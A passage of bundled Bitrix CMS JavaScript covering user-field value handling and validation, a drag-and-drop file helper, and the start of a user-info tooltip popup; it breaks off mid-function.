			asset += result.ASSET.join('\n');
		}

		if (!!result.ERROR)
		{
			this.displayError(result.ERROR);
		}

		return BX.html(null, asset).then(function ()
		{
			if (!!callback)
			{
				callback(result.FIELD);
			}
		});
	};

	BX.Main.UF.Manager.prototype.displayError = function (errorList)
	{
		for (var i in errorList)
		{
			if (errorList.hasOwnProperty(i))
			{
				console.error(errorList[i]);
			}
		}
	};

	BX.Main.UF.Manager.prototype.registerField = function (field, fieldDescription, node)
	{
		fieldStack[field] = {
			FIELD: fieldDescription,
			NODE: node
		};
	};

	BX.Main.UF.Manager.prototype.unRegisterField = function (field)
	{
		if (!!fieldStack[field])
		{
			delete fieldStack[field];
		}
	};


	BX.Main.UF.ViewManager = function ()
	{
		BX.Main.UF.ViewManager.superclass.constructor.apply(this, arguments);

		this.mode = 'main.view';
	};
	BX.extend(BX.Main.UF.ViewManager, BX.Main.UF.Manager);

	BX.Main.UF.EditManager = function ()
	{
		BX.Main.UF.EditManager.superclass.constructor.apply(this, arguments);

		this.mode = 'main.edit';
	};
	BX.extend(BX.Main.UF.EditManager, BX.Main.UF.Manager);

	BX.Main.UF.EditManager.prototype.validate = function (fieldList, callback)
	{
		if (fieldList.length > 0)
		{
			var request = [];
			for (var i = 0; i < fieldList.length; i++)
			{
				var value = BX.Main.UF.Factory.getValue(fieldList[i]);
				if (value !== null)
				{
					request.push({
						'ENTITY_ID': fieldStack[fieldList[i]].FIELD.ENTITY_ID,
						'FIELD': fieldStack[fieldList[i]].FIELD.FIELD,
						'ENTITY_VALUE_ID': fieldStack[fieldList[i]].FIELD.ENTITY_VALUE_ID,
						'VALUE': value
					});
				}
			}

			return this.query(this.mode, {
				action: 'validate',
				FIELDS: request
			}, callback);
		}
		else
		{
			this.queryCallback(callback)({'FIELD': []});
		}
	};

	/**
	 * Base type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */

	BX.Main.UF.BaseType = function ()
	{
	};

	BX.Main.UF.BaseType.prototype.addRow = function (fieldName, thisButton)
	{
		var element = thisButton.parentNode.getElementsByTagName('span');
		if (element && element.length > 0 && element[0])
		{
			var parentElement = element[0].parentNode; // parent
			var newNode = this.getClone(element[element.length - 1], fieldName);

			if (parentElement === thisButton.parentNode)
			{
				parentElement.insertBefore(newNode, thisButton);
			}
			else
			{
				parentElement.appendChild(newNode);
			}
		}
	};

	/**
	 * @deprecated
	 * @param fieldName
	 * @param thisButton
	 */
	BX.Main.UF.BaseType.prototype.addMobileRow = function (fieldName, thisButton)
	{
		var element = thisButton.parentNode.getElementsByTagName('span');
		if (element && element.length && element[0])
		{
			var parentElement = element[0].parentNode; // parent
			var newNode = this.getClone(element[element.length - 1], fieldName);
			var firstChildren = newNode.firstElementChild;
			var name = firstChildren.getAttribute('name');
			var re = /\[(\d)]/;
			var newName = name.replace(re, function (match, index)
			{
				index = parseInt(index) + 1;
				return '[' + index + ']';
			});
			var newItemId = false;
			var prevItemName = false;
			var userFieldTypeName = null;

			firstChildren.setAttribute('name', newName);

			if (firstChildren.hasChildNodes())
			{
				firstChildren.childNodes.forEach(
					function (item, index, array)
					{
						if (!prevItemName && item.attributes !== undefined && item.tagName === 'INPUT')
						{
							item.setAttribute('name', newName);
							prevItemName = item.getAttribute('id');
							newItemId = prevItemName + '_1';
							userFieldTypeName = item.getAttribute('data-user-field-type-name');
						}

						if (prevItemName && item.attributes !== undefined && item.id !== undefined)
						{
							var id = item.getAttribute('id');

							if (id !== prevItemName)
							{
								item.setAttribute('id', id.replace(prevItemName, newItemId));
							}
							else
							{
								item.setAttribute('id', newItemId);
							}
						}
					}
				);
			}

			if (parentElement === thisButton.parentNode)
			{
				parentElement.insertBefore(newNode, thisButton);
			}
			else
			{
				parentElement.appendChild(newNode);
			}

			if (newItemId)
			{
				BX.onCustomEvent(
					'onAddMobileUfField',
					[newItemId, userFieldTypeName]
				);
			}

		}
	};

	BX.Main.UF.BaseType.prototype.getClone = function (node, fieldName)
	{
		var newNode = node.cloneNode(true);

		var inputList = this.findInput(newNode, fieldName);
		for (var i = 0; i < inputList.length; i++)
		{
			inputList[i].value = '';
		}

		return newNode;
	};

	BX.Main.UF.BaseType.prototype.findInput = function (node, fieldName)
	{
		return BX.findChildren(node, {
			tagName: /INPUT|TEXTAREA|SELECT/i,
			attribute: {
				name: fieldName
			}
		}, true);
	};

	BX.Main.UF.BaseType.prototype.isEmpty = function (field)
	{
		var node = this.getNode(field),
			fieldName = field + (
				fieldStack[field].FIELD.MULTIPLE === 'Y'
					? '[]'
					: ''
			);

		if (!BX.isNodeInDom(node))
		{
			console.error('Node for field ' + field + ' is already removed from DOM');
		}

		var nodeList = this.findInput(node, fieldName);

		if (nodeList.length <= 0)
		{
			console.error('Unable to find field ' + field + ' in the registered node');
		}
		else
		{
			for (var i = 0; i < nodeList.length; i++)
			{
				if (nodeList[i].value !== '')
				{
					return false;
				}
			}
		}

		return true;
	};

	BX.Main.UF.BaseType.prototype.getValue = function (field)
	{
		var node = this.getNode(field),
			fieldName = field + (
				fieldStack[field].FIELD.MULTIPLE === 'Y'
					? '[]'
					: ''
			),
			value = fieldStack[field].FIELD.MULTIPLE === 'Y' ? [] : '';

		if (!BX.isNodeInDom(node))
		{
			console.error('Node for field ' + field + ' is already removed from DOM');
		}
		var nodeList = this.findInput(node, fieldName);

		if (nodeList.length <= 0)
		{
			var nodeChildren = (node.children.length ? node.children[0] : false);
			/**
			 * @todo remove !BX.util.in_array(fieldStack[field].FIELD.USER_TYPE_ID, ['crm', 'employee'])
			 * after deploy new Crm and Employee types
			 */
			if (
				!BX.util.in_array(fieldStack[field].FIELD.USER_TYPE_ID, ['crm', 'employee'])
				&&
				(
					!nodeChildren
					||
					nodeChildren.getAttribute('data-has-input') !== 'no'
				)
			)
			{
				console.error('Unable to find field ' + field + ' in the registered node');
			}
		}
		else
		{
			for (var i = 0; i < nodeList.length; i++)
			{
				if (
					nodeList[i].tagName === 'INPUT'
					&& (nodeList[i].type === 'radio' || nodeList[i].type === 'checkbox')
					&& !nodeList[i].checked
				)
				{
					continue;
				}

				if (!BX.Type.isStringFilled(nodeList[i].value))
				{
					continue;
				}

				if (fieldStack[field].FIELD.MULTIPLE === 'Y')
				{
					value.push(nodeList[i].value);
				}
				else
				{
					value = nodeList[i].value;
					break;
				}
			}
		}

		return value;
	};

	BX.Main.UF.BaseType.prototype.focus = function (field)
	{
		var node = this.getNode(field),
			fieldName = field + (
				fieldStack[field].FIELD.MULTIPLE === 'Y'
					? '[]'
					: ''
			);

		if (!BX.isNodeInDom(node))
		{
			console.error('Node for field ' + field + ' is already removed from DOM');
		}
		var nodeList = this.findInput(node, fieldName);

		if (nodeList.length > 0)
		{
			BX.focus(nodeList[0]);
		}
	};

	BX.Main.UF.BaseType.prototype.getNode = function (field)
	{
		return fieldStack[field].NODE;
	};

	/**
	 * Integer type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeBoolean = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeBoolean, BX.Main.UF.BaseType);

	BX.Main.UF.TypeBoolean.USER_TYPE_ID = 'boolean';

	BX.Main.UF.TypeBoolean.prototype.isEmpty = function (field)
	{
		return false;
	};

	/**
	 * Integer type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeInteger = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeInteger, BX.Main.UF.BaseType);

	BX.Main.UF.TypeInteger.USER_TYPE_ID = 'integer';

	/**
	 * Double type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeDouble = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeDouble, BX.Main.UF.BaseType);

	BX.Main.UF.TypeDouble.USER_TYPE_ID = 'double';

	/**
	 * String type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeSting = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeSting, BX.Main.UF.BaseType);

	BX.Main.UF.TypeSting.USER_TYPE_ID = 'string';

	/**
	 * URL type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeUrl = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeUrl, BX.Main.UF.BaseType);

	BX.Main.UF.TypeUrl.USER_TYPE_ID = 'url';

	/**
	 * Formatted string type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeStingFormatted = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeStingFormatted, BX.Main.UF.TypeSting);

	BX.Main.UF.TypeStingFormatted.USER_TYPE_ID = 'string_formatted';


	/**
	 * Enumeration type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeEnumeration = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeEnumeration, BX.Main.UF.BaseType);

	BX.Main.UF.TypeEnumeration.USER_TYPE_ID = 'enumeration';

	BX.Main.UF.TypeEnumeration.prototype.findInput = function (node, fieldName)
	{
		var inputList = BX.Main.UF.TypeEnumeration.superclass.findInput.apply(this, arguments);

		if (inputList.length > 0)
		{
			for (var i = 0; i < inputList.length; i++)
			{
				if (inputList[i].tagName === 'INPUT' && inputList[i].type === 'hidden' && inputList.length > 1)
				{
					delete inputList[i];
					break;
				}
			}
		}

		return BX.util.array_values(inputList);
	};

	BX.Main.UF.TypeEnumeration.prototype.focus = function (field)
	{
		if (fieldStack[field]
			&& fieldStack[field].FIELD.SETTINGS.DISPLAY === 'UI'
			&& BX.type.isElementNode(fieldStack[field].NODE)
		)
		{
			BX.fireEvent(fieldStack[field].NODE, 'focus');
		}
		else
		{
			BX.Main.UF.TypeEnumeration.superclass.focus.apply(this, arguments);
		}
	};

	/**
	 * Date type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeDate = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeDate, BX.Main.UF.BaseType);

	BX.Main.UF.TypeDate.USER_TYPE_ID = 'date';

	BX.Main.UF.TypeDate.prototype.focus = function (field)
	{
		var fieldName = field + (
			fieldStack[field].FIELD.MULTIPLE === 'Y'
				? '[]'
				: ''
		);
		var inputList = this.findInput(this.getNode(field), fieldName);

		if (inputList.length > 0)
		{
			BX.fireEvent(inputList[0], 'click');
		}

		BX.Main.UF.TypeDate.superclass.focus.apply(this, arguments);
	};

	/**
	 * Datetime type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeDateTime = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeDateTime, BX.Main.UF.TypeDate);

	BX.Main.UF.TypeDateTime.USER_TYPE_ID = 'datetime';

	/**
	 * Datetime type handler class. Will be initialized in Factory.
	 *
	 * @constructor
	 */
	BX.Main.UF.TypeFile = function ()
	{
	};
	BX.extend(BX.Main.UF.TypeFile, BX.Main.UF.BaseType);

	BX.Main.UF.TypeFile.USER_TYPE_ID = 'file';

	BX.Main.UF.TypeFile.prototype.findInput = function (node, fieldName)
	{
		var inputList = BX.Main.UF.TypeFile.superclass.findInput.apply(this, arguments);

		if (inputList.length <= 0)
		{
			inputList = BX.findChildren(node, {
				tagName: /INPUT/i,
				attribute: {
					type: 'file',
					name: /^bxu_files/
				}
			}, true);
		}

		return inputList;
	};

	BX.Main.UF.TypeFile.prototype.getValue = function (field)
	{
		var
			baseValue = BX.Main.UF.TypeFile.superclass.getValue.apply(this, arguments),
			node = fieldStack[field].NODE,
			deletedNodeList = [],
			i;

		if (fieldStack[field].FIELD.MULTIPLE === 'Y')
		{
			var deletedFieldName = field + '_del[]';

			if (BX.type.isArray(baseValue) && baseValue.length > 0)
			{
				deletedNodeList = BX.Main.UF.TypeFile.superclass.findInput.apply(this, [node, deletedFieldName]);

				for (i = 0; i < deletedNodeList.length; i++)
				{
					var pos = BX.util.array_search(deletedNodeList[i].value, baseValue);
					if (pos >= 0)
					{
						baseValue[pos] = {'old_id': deletedNodeList[i].value, 'del': 'Y', 'tmp_name': ''};
					}
				}
			}

			return BX.util.array_values(baseValue);
		}

		if (baseValue > 0)
		{
			var deletedFieldName = field + '_del';

			deletedNodeList = BX.Main.UF.TypeFile.superclass.findInput.apply(this, [node, deletedFieldName]);

			for (i = 0; i < deletedNodeList.length; i++)
			{
				if (baseValue == deletedNodeList[i].value)
				{
					baseValue = {'old_id': baseValue, 'del': 'Y', 'tmp_name': ''};
					break;
				}
			}

			return baseValue;
		}

		return null;
	};


	/**
	 * Type handler Factory singleton. Will be initialized below.
	 *
	 * @constructor
	 */
	BX.Main.UF.Factory = function ()
	{
		this.defaultTypeHandler = BX.Main.UF.BaseType;

		this.typeHandlerList = {};
		this.objectCollection = {};
	};

	BX.Main.UF.Factory.prototype.setTypeHandler = function (type, handlerClass)
	{
		this.typeHandlerList[type] = handlerClass;
		if (typeof this.objectCollection[type] !== 'undefined')
		{
			delete this.objectCollection[type];
		}
	};

	BX.Main.UF.Factory.prototype.get = function (type)
	{
		if (typeof this.objectCollection[type] === 'undefined')
		{
			this.objectCollection[type] = this.getObject(type);
		}

		return this.objectCollection[type];
	};

	BX.Main.UF.Factory.prototype.getObject = function (type)
	{
		return new (this.typeHandlerList[type] || this.defaultTypeHandler);
	};

	BX.Main.UF.Factory.prototype.getFieldObject = function (field)
	{
		if (typeof fieldStack[field] === 'undefined')
		{
			console.error('Field ' + field + 'is not registered. Use BX.Main.UF.Factory.registerField to register');

			return null;
		}

		return this.get(fieldStack[field]['FIELD']['USER_TYPE_ID']);
	};

	BX.Main.UF.Factory.prototype.isEmpty = function (field)
	{
		if (typeof fieldStack[field] === 'undefined')
		{
			console.error('Field ' + field + 'is not registered. Use BX.Main.UF.Factory.registerField to register');

			return true;
		}

		return this.get(fieldStack[field]['FIELD']['USER_TYPE_ID']).isEmpty(field);
	};

	BX.Main.UF.Factory.prototype.getValue = function (field)
	{
		if (typeof fieldStack[field] === 'undefined')
		{
			console.error('Field ' + field + 'is not registered. Use BX.Main.UF.Factory.registerField to register');

			return null;
		}

		return this.get(fieldStack[field]['FIELD']['USER_TYPE_ID']).getValue(field);
	};

	BX.Main.UF.Factory.prototype.focus = function (field)
	{
		if (typeof fieldStack[field] === 'undefined')
		{
			console.error('Field ' + field + 'is not registered. Use BX.Main.UF.Factory.registerField to register');
		}

		return this.get(fieldStack[field]['FIELD']['USER_TYPE_ID']).focus(field);
	};

	/**
	 * Singletons initialization
	 */

	BX.Main.UF.EditManager = new BX.Main.UF.EditManager();
	BX.Main.UF.ViewManager = new BX.Main.UF.ViewManager();
	BX.Main.UF.Factory = new BX.Main.UF.Factory();

	BX.Main.UF.Factory.setTypeHandler(BX.Main.UF.TypeBoolean.USER_TYPE_ID, BX.Main.UF.TypeBoolean);
	BX.Main.UF.Factory.setTypeHandler(BX.Main.UF.TypeInteger.USER_TYPE_ID, BX.Main.UF.TypeInteger);
	BX.Main.UF.Factory.setTypeHandler(BX.Main.UF.TypeDouble.USER_TYPE_ID, BX.Main.UF.TypeDouble);
	BX.Main.UF.Factory.setTypeHandler(BX.Main.UF.TypeSting.USER_TYPE_ID, BX.Main.UF.TypeSting);
	BX.Main.UF.Factory.setTypeHandler(BX.Main.UF.TypeStingFormatted.USER_TYPE_ID, BX.Main.UF.TypeStingFormatted);
	BX.Main.UF.Factory.setTypeHandler(BX.Main.UF.TypeEnumeration.USER_TYPE_ID, BX.Main.UF.TypeEnumeration);
	BX.Main.UF.Factory.setTypeHandler(BX.Main.UF.TypeFile.USER_TYPE_ID, BX.Main.UF.TypeFile);
	BX.Main.UF.Factory.setTypeHandler(BX.Main.UF.TypeDate.USER_TYPE_ID, BX.Main.UF.TypeDate);
	BX.Main.UF.Factory.setTypeHandler(BX.Main.UF.TypeDateTime.USER_TYPE_ID, BX.Main.UF.TypeDateTime);
})();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:46:"/bitrix/js/main/core/core_dd.js?16528715533613";s:6:"source";s:31:"/bitrix/js/main/core/core_dd.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(window){
BX.DD = function(params)
{
	return new BX.DD.dragdrop(params);
}

BX.DD.allowSelection = function()
{
	document.onmousedown = null;
	var b = document.body;
	b.ondrag = null;
	b.onselectstart = null;
	b.style.MozUserSelect = '';
	
	// if (jsDD.current_node)
	// {
		// jsDD.current_node.ondrag = null;
		// jsDD.current_node.onselectstart = null;
		// jsDD.current_node.style.MozUserSelect = '';
	// }
}
	
BX.DD.denySelection = function()
{
	document.onmousedown = BX.False;
	var b = document.body;
	b.ondrag = BX.False;
	b.onselectstart = BX.False;
	b.style.MozUserSelect = 'none';
	// if (jsDD.current_node) 
	// {
		// jsDD.current_node.ondrag = jsUtils.False;
		// jsDD.current_node.onselectstart = jsUtils.False;
		// jsDD.current_node.style.MozUserSelect = 'none';
	// }
}

BX.DD.dragdrop = function(params)
{


}

/*
 * BX.DD.dropFiles - for html5 drag and drop files
 *
 * example:
 *
 * BX(function() {
 *	  var dropBoxNode = BX('WebDAV23');
 *    var dropbox = new BX.DD.dropFiles(dropBoxNode);
 *    if (dropbox && dropbox.supported())
 *    {
 *        BX.addCustomEvent(dropbox, 'dropFiles', function(files) { WDUploadDroppedFiles(files);});
 *        BX.addCustomEvent(dropbox, 'dragEnter', function() {BX.addClass( dropBoxNode, 'droptarget');});
 *        BX.addCustomEvent(dropbox, 'dragLeave', function() {BX.removeClass( dropBoxNode, 'droptarget');});
 *    }
 * });
 *
 * to save files use BX.ajax.FormData
 */
BX.DD.dropFiles = function(div)
{
	if (BX.type.isElementNode(div)
		&& this.supported())
	{
		div.setAttribute('dropzone', 'copy f:*/*');
		this.DIV = div;
		this._timer = null;
		this._initEvents();

		this._cancelLeave = function()
		{
			if (this._timer != null)
			{
				clearTimeout(this._timer);
				this._timer = null;
			}
		}
		this._prepareLeave = function()
		{
			this._cancelLeave();
			this._timer = setTimeout( BX.delegate(function() {
				BX.onCustomEvent(this, 'dragLeave')
			}, this), 100);
		}

		return this;
	}
	return false;
}

BX.DD.dropFiles.prototype._initEvents = function()
{
	BX.bind(this.DIV, 'dragover', BX.proxy(this._dragOver, this));
	BX.bind(this.DIV, 'dragenter', BX.proxy(this._dragEnter, this));
	BX.bind(this.DIV, 'dragleave', BX.proxy(this._dragLeave, this));
	BX.bind(this.DIV, 'dragexit', BX.proxy(this._dragExit, this));
	BX.bind(this.DIV, 'drop', BX.proxy(this._drop, this));
}

BX.DD.dropFiles.prototype._dragEnter = function(e)
{
	BX.PreventDefault(e);
	this._cancelLeave();
	BX.onCustomEvent(this, 'dragEnter', [e]);
	return true;
}

BX.DD.dropFiles.prototype._dragExit = function(e)
{
	BX.PreventDefault(e);
	this._prepareLeave();
	return false;
}


BX.DD.dropFiles.prototype._dragLeave = function(e)
{
	BX.PreventDefault(e);
	this._prepareLeave();
	return false;
}

BX.DD.dropFiles.prototype._dragOver = function(e)
{
	BX.PreventDefault(e);
	this._cancelLeave();
	return true;
}

BX.DD.dropFiles.prototype._drop = function(e)
{
	BX.PreventDefault(e);
	var dt = e.dataTransfer;
	var files = dt.files;
	BX.onCustomEvent(this, 'dropFiles', [files, e]);
	BX.onCustomEvent(this, 'dragLeave')
	return false;
}

BX.DD.dropFiles.prototype.isEventSupported = function(event)
{
	var div = BX.create('DIV');
	var eventName = 'on'+event;
	var result = (eventName in div);
	
	if (!result && div.setAttribute && div.removeAttribute)
	{
		div.setAttribute(eventName, '');
		result = (typeof div[eventName] === 'function');
	}

	div = null;
	return result;
}

BX.DD.dropFiles.prototype.supported = function()
{
	return ( (!!window.FileReader) && this.isEventSupported('dragstart') && this.isEventSupported('drop') );
}

})(window)


/* End */
;
; /* Start:"a:4:{s:4:"full";s:52:"/bitrix/js/main/core/core_tooltip.js?171216842415634";s:6:"source";s:36:"/bitrix/js/main/core/core_tooltip.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
(function(window) {
if (BX.tooltip) return;

var arTooltipIndex = {},
	bDisable = false;

BX.tooltip = function(user_id, anchor_name, loader, rootClassName, bForceUseLoader, params)
{
	if (BX.message('TOOLTIP_ENABLED') != "Y")
	{
		return;
	}

	if (
		BX.browser.IsAndroid()
		|| BX.browser.IsIOS()
	)
	{
		return;
	}

	BX.ready(function() {
		var anchor = BX(anchor_name);
		if (null == anchor)
		{
			return;
		}

		var tooltipId = user_id;
		if(bForceUseLoader && BX.type.isNotEmptyString(loader))
		{
			// prepare tooltip ID from custom loader
			var loaderHash = 0;
			for(var i = 0, len = loader.length; i < len; i++)
			{
				loaderHash = (31 * loaderHash + loader.charCodeAt(i)) << 0;
			}

			tooltipId = loaderHash + user_id;
		}

		if (null == arTooltipIndex[tooltipId])
		{
			arTooltipIndex[tooltipId] = new BX.CTooltip(user_id, anchor, loader, rootClassName, bForceUseLoader, params);
		}
		else
		{
			arTooltipIndex[tooltipId].ANCHOR = anchor;
			arTooltipIndex[tooltipId].rootClassName = rootClassName;
			arTooltipIndex[tooltipId].LOADER = (
				bForceUseLoader
				&& BX.type.isNotEmptyString(loader)
					? loader
					: '/bitrix/tools/tooltip.php'
			);
			arTooltipIndex[tooltipId].params = params;
			arTooltipIndex[tooltipId].Create();
		}
	});
};

BX.tooltip.disable = function(){ bDisable = true; };
BX.tooltip.enable = function(){ bDisable = false; };

BX.tooltip.hide = function(userId) {
	if (BX('user_info_' + userId))
	{
		BX('user_info_' + userId).style.display = 'none';
	}
};

BX.tooltip.openIM = function(userId) {

	const namespace = top.BX.Reflection.namespace('BX.Messenger.Public');
	if (namespace)
	{
		namespace.openChat(userId);
		BX.tooltip.hide(userId);
	}
	else if (BX('MULSonetMessageChatTemplate'))
	{
		window.open(BX('MULSonetMessageChatTemplate').replace('#user_id#', userId).replace('#USER_ID#', userId).replace('#ID#', userId), '', 'location=yes,status=no,scrollbars=yes,resizable=yes,width=700,height=550,top='+Math.floor((screen.height - 550)/2-14)+',left='+Math.floor((screen.width - 700)/2-5));
		BX.tooltip.hide(userId);
	}
	return false;
};


BX.tooltip.openCallTo = function(userId) {

	const namespace = top.BX.Reflection.namespace('BX.Messenger.Public');
	if (namespace)
	{
		namespace.startVideoCall(userId);
	}
	return false;
};

BX.tooltip.checkCallTo = function(nodeId) {
};

BX.tooltip.openVideoCall = function(userId) {
	const namespace = top.BX.Reflection.namespace('BX.Messenger.Public');
	if (namespace)
	{
		namespace.startVideoCall(userId);
	}
	else if (BX('MULVideoCallTemplate'))
	{
		window.open(BX('MULVideoCallTemplate').replace('#user_id#', userId).replace('#USER_ID#', userId).replace('#ID#', userId), '', 'location=yes,status=no,scrollbars=yes,resizable=yes,width=1000,height=600,top='+Math.floor((screen.height - 600)/2-14)+',left='+Math.floor((screen.width - 1000)/2-5));
		BX.tooltip.hide(userId);
	}
	return false;
};

BX.CTooltip = function(user_id, anchor, loader, rootClassName, bForceUseLoader, params)
{
	this.LOADER = (
		bForceUseLoader
		&& BX.type.isNotEmptyString(loader)
			? loader
			: '/bitrix/tools/tooltip.php'
	);
	this.USER_ID = user_id;
	this.ANCHOR = anchor;
	this.rootClassName = '';
	this.params = (typeof params != 'undefined' ? params : {});

	if (
		rootClassName != 'undefined'
		&& rootClassName != null
		&& rootClassName.length > 0
	)
	{
		this.rootClassName = rootClassName;
	}

	var old = document.getElementById('user_info_' + this.USER_ID);
	if (null != old)
	{
		if (null != old.parentNode)
			old.parentNode.removeChild(old);

		old = null;
	}

	var _this = this;

	this.INFO = null;

	this.width = 393;
	this.height = 302;

	this.RealAnchor = null;
	this.CoordsLeft = 0;
	this.CoordsTop = 0;
	this.AnchorRight = 0;
	this.AnchorBottom = 0;

	this.DIV = null;
	this.ROOT_DIV = null;

	if (BX.browser.IsIE())
	{
		this.IFRAME = null;
	}

	this.v_delta = 0;
	this.classNameAnim = false;
	this.classNameFixed = false;

	this.left = 0;
	this.top = 0;

	this.tracking = false;
	this.active = false;
	this.showed = false;

	this.Create = function()
	{
		_this.ANCHOR.onmouseover = function() {
			if (!bDisable)
			{
				_this.StartTrackMouse(this);
			}
		};

		_this.ANCHOR.onmouseout = function() {
			_this.StopTrackMouse(this);
		}
	};

	this.Create();

	this.TrackMouse = function(e)
	{
		if(!_this.tracking)
			return;

		var current;
		if(e && e.pageX)
			current = {x: e.pageX, y: e.pageY};
		else
			current = {x: e.clientX + document.body.scrollLeft, y: e.clientY + document.body.scrollTop};

		if(current.x < 0)
			current.x = 0;
		if(current.y < 0)
			current.y = 0;

		current.time = _this.tracking;

		if(!_this.active)
			_this.active = current;
		else
		{
			if(
				_this.active.x >= (current.x - 1) && _this.active.x <= (current.x + 1)
				&& _this.active.y >= (current.y - 1) && _this.active.y <= (current.y + 1)
			)
			{
				if((_this.active.time + 20/*2sec*/) <= current.time)
					_this.ShowTooltip();
			}
			else
				_this.active = current;
		}
	};

	this.ShowTooltip = function()
	{
		var old = document.getElementById('user_info_' + _this.USER_ID);
		if(bDisable || old && old.style.display == 'block')
			return;

		var bIE = (BX.browser.IsIE() && !BX.browser.IsIE10());

		if (!BX.type.isPlainObject(this.params))
		{
			this.params = {};
		}

		if (null == _this.DIV && null == _this.ROOT_DIV)
		{
			_this.ROOT_DIV = document.body.appendChild(document.createElement('DIV'));
			_this.ROOT_DIV.style.position = 'absolute';

			BX.ZIndexManager.register(_this.ROOT_DIV);

			_this.DIV = _this.ROOT_DIV.appendChild(document.createElement('DIV'));
			if (bIE)
				_this.DIV.className = 'bx-user-info-shadow-ie';
			else
				_this.DIV.className = 'bx-user-info-shadow';

			_this.DIV.style.width = _this.width + 'px';
			_this.DIV.style.height = _this.height + 'px';
		}

		var left = _this.CoordsLeft;
		var top = _this.CoordsTop + 30;
		var arScroll = BX.GetWindowScrollPos();
		var body = document.body;

		var h_mirror = false;
		var v_mirror = false;

		if((body.clientWidth + arScroll.scrollLeft) < (left + _this.width))
		{
			left = _this.AnchorRight - _this.width;
			h_mirror = true;
		}

		if((top - arScroll.scrollTop) < 0)
		{
			top = _this.AnchorBottom - 5;
			v_mirror = true;
			_this.v_delta = 40;
		}
		else
			_this.v_delta = 0;

		_this.ROOT_DIV.style.left = parseInt(left) + "px";
		_this.ROOT_DIV.style.top = parseInt(top) + "px";

		BX.ZIndexManager.bringToFront(_this.ROOT_DIV);

		BX.bind(BX(_this.ROOT_DIV), "click", BX.eventCancelBubble);

		if (
			this.rootClassName != 'undefined'
			&& this.rootClassName != null
			&& this.rootClassName.length > 0
		)
			_this.ROOT_DIV.className = this.rootClassName;

		if ('' == _this.DIV.innerHTML)
		{
			var url = _this.LOADER +
				(_this.LOADER.indexOf('?') >= 0 ? '&' : '?') +
				'MUL_MODE=INFO&USER_ID=' + _this.USER_ID +
				'&site=' + (BX.message('SITE_ID') || '') +
				(
					typeof _this.params != 'undefined'
					&& typeof _this.params.entityType != 'undefined'
					&& _this.params.entityType.length > 0
						? '&entityType=' + _this.params.entityType
						: ''
				) +
				(
					typeof _this.params != 'undefined'
					&& typeof _this.params.entityId != 'undefined'
					&& parseInt(_this.params.entityId) > 0
						? '&entityId=' + parseInt(_this.params.entityId)
						: ''
				);

			BX.ajax.get(url, _this.InsertData);
			_this.DIV.id = 'user_info_' + _this.USER_ID;

			_this.DIV.innerHTML = '<div class="bx-user-info-wrap">'
				+ '<div class="bx-user-info-leftcolumn">'
					+ '<div class="bx-user-photo" id="user-info-photo-' + _this.USER_ID + '"><div class="bx-user-info-data-loading">' + BX.message('JS_CORE_LOADING') + '</div></div>'
					+ '<div class="bx-user-tb-control bx-user-tb-control-left" id="user-info-toolbar-' + _this.USER_ID + '"></div>'
				+ '</div>'
				+ '<div class="bx-user-info-data">'
					+ '<div id="user-info-data-card-' + _this.USER_ID + '"></div>'
					+ '<div class="bx-user-info-data-tools">'
						+ '<div class="bx-user-tb-control bx-user-tb-control-right" id="user-info-toolbar2-' + _this.USER_ID + '"></div>'
						+ '<div class="bx-user-info-data-clear"></div>'
					+ '</div>'
				+ '</div>'
				+ '</div><div class="bx-user-info-bottomarea"></div>';
		}

		if (bIE)
		{
			_this.DIV.className = 'bx-user-info-shadow-ie';
			_this.classNameAnim = 'bx-user-info-shadow-anim-ie';
			_this.classNameFixed = 'bx-user-info-shadow-ie';
		}
		else
		{
			_this.DIV.className = 'bx-user-info-shadow';
			_this.classNameAnim = 'bx-user-info-shadow-anim';
			_this.classNameFixed = 'bx-user-info-shadow';
		}

		_this.filterFixed = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/bitrix/components/bitrix/main.user.link/templates/.default/images/cloud-left-top.png', sizingMethod = 'crop' );";

		if (h_mirror && v_mirror)
		{
			if (BX.browser.IsIE6())
			{
				_this.DIV.className = 'bx-user-info-shadow-hv-ie6';
				_this.classNameAnim = 'bx-user-info-shadow-hv-anim-ie6';
				_this.classNameFixed = 'bx-user-info-shadow-hv-ie6';
			}
			else if (bIE)
			{
				_this.DIV.className = 'bx-user-info-shadow-hv-ie';
				_this.classNameAnim = 'bx-user-info-shadow-hv-anim-ie';
				_this.classNameFixed = 'bx-user-info-shadow-hv-ie';
			}
			else
			{
				_this.DIV.className = 'bx-user-info-shadow-hv';
				_this.classNameAnim = 'bx-user-info-shadow-hv-anim';
				_this.classNameFixed = 'bx-user-info-shadow-hv';
			}

			_this.filterFixed = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/bitrix/components/bitrix/main.user.link/templates/.default/images/cloud-right-bottom.png', sizingMethod = 'crop' );";
		}
		else
		{
			if (h_mirror)
			{
				if (bIE)
				{
					_this.DIV.className = 'bx-user-info-shadow-h-ie';
					_this.classNameAnim = 'bx-user-info-shadow-h-anim-ie';
					_this.classNameFixed = 'bx-user-info-shadow-h-ie';
				}
				else
				{
					_this.DIV.className = 'bx-user-info-shadow-h';
